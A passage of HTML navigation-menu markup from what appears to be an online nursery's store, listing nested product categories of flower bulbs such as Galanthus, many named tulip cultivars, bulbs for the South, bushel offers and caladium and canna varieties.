<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413214">
Galanthus Nivalis Flore Pieno</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
